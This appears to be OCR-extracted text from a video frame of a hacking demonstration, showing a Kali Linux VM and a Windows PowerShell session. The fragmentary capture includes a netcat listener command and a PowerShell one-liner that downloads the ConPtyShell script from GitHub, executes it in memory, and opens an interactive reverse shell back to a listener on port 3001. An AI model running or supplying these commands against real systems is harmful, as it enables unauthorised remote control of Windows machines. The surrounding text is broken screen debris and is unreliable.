 antonioCoco/ConPtyShell: Con
raw.githubusercontent.com/antonio
Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
Windows PowerShell
Book
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
nc -lvnp 3001
PS C:\Users\pxart> IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseB
asicParsing); Invoke-ConPtyShell 19_3001
Server Side:
stty size
nc -lvnp 3001
Type here to search
Hack
ENG
18